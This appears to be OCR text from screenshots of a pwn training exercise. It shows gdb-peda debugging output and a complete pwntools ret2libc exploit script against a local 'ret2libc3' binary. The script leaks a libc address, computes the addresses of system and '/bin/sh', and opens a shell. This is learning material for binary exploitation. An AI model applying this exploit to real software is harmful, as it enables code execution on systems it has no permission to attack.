 gdb
B
19 ret2libcGOT.c: No such file or directory.
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
*EAX 0x11
EBX 0x0
*ECX 0xffffffff
*EDX 0xffffffff
*EDI 0xf7f42000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
*ESI 0xf7f42000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
*EBP 0x61616161 ('aaaa')
*ESP 0xffafb480 ◂— 0x61616161 ('aaaa')
*EIP 0x8048619 (main+1) ◂— mov ebp, esp
[ DISASM / i386 / set emulate on ]
► 0x8048619 <main+1> mov ebp, esp
0x804861b <main+3> and esp, 0xfffffff0
0x804861e <main+6> add esp, -0x80
0x8048621 <main+9> mov eax, dword ptr [stdout@@GLIBC_2.0] <0x804a060>
0x8048626 <main+14> mov dword ptr [esp + 0xc], 0
0x804862e <main+22> mov dword ptr [esp + 8], 2
0x8048636 <main+30> mov dword ptr [esp + 4], 0
0x804863e <main+38> mov dword ptr [esp], eax
0x8048641 <main+41> call setvbuf@plt <setvbuf@plt>
0x8048646 <main+46> mov eax, dword ptr [stdin@@GLIBC_2.0] <0x804a040>
0x804864b <main+51> mov dword ptr [esp + 0xc], 0
[ STACK ]
00:0000│ esp 0xffafb480 ◂— 0x61616161 ('aaaa')
01:0004│ 0xffafb484 —▸ 0x804a024 (__libc_start_main@got.plt) —▸ 0xf7d71de0 (__libc_start_main) ◂— end
br32
02:0008│ 0xffafb488 —▸ 0xffafb500 —▸ 0x8048710 (__libc_csu_fini) ◂— repz ret
03:000c│ 0xffafb48c —▸ 0xffafb4a4 ◂— 0x0
04:0010│ 0xffafb490 —▸ 0xf7f42000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
05:0014│ 0xffafb494 ◂— 0x0
06:0018│ 0xffafb498 —▸ 0xffafb4f8 —▸ 0xffafb514 —▸ 0xffafc0da ◂— './ret2libc3'
07:001c│ 0xffafb49c ◂— 0x0
[ BACKTRACE ]
► 0 0x8048619 main+1
1 0x804a024 __libc_start_main@got.plt
gdb-peda$ p $esp
$1 = (void *) 0xffafb480
gdb-peda$ set var $esp=$esp+4
2 再第二次进入main时修改esp的后八位为4
gdb-peda$ p $esp
$2 = (void *) 0xffafb484
gdb-peda$
222.20.94.23 main 48↓ 0↑ 0 0 0
python3
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
\x00
[INFO]libc_start_main_addr: 0xf7d71de0
[INFO]base_addr = 0xf7d57000
get shell
[*] Switching to interactive mode
0T\xdc\xf7\xb6\x84\x0ь\x0
$
lib3_exp.py
pwn > basic-rop > lib3_exp.py
1 #!/usr/bin/env python
2 from pwn import *
3 from LibcSearcher import LibcSearcher
4 sh = process('./ret2libc3')
5 ret2libc3 = ELF('./ret2libc3')
6 #puts_plt0 = ret2libc3.plt['puts']
7 puts_plt = 0x08048460
8 #libc_start_main_got0 = ret2libc3.got['__libc_start_main']
9 libc_start_main_got = 0x0804a024
10 main = ret2libc3.symbols['main']
11 #main = 0x08048618
12
13 system_offset = 0x41780
14 str_bin_sh_offset = 0x18e363
15 libc_start_main_offset = 0x01ade0
16
17 payload = b'a'*112 + p32(puts_plt) + p32(main) + p32(libc_start_main_got)
18 #print("payload = ",payload.hex())
19 sh.recv()
20 input(1)
21 sh.sendline(payload)
22 libc_start_main_addr = u32(sh.recv(4))
23 base_addr = libc_start_main_addr-libc_start_main_offset
24 print("[INFO]libc_start_main_addr:",hex(libc_start_main_addr))
25 print("[INFO]base_addr = ",hex(base_addr))
26 system_addr = base_addr + system_offset
27 str_bin_sh_addr = base_addr + str_bin_sh_offset
28
29 print("get shell")
1 payload改成填充108
30
31 payload = b'A'*108 + p32(system_addr) + p32(0xdeadbeef) + p32(str_bin_sh_addr)
32 sh.sendline(payload)
33
34 sh.interactive()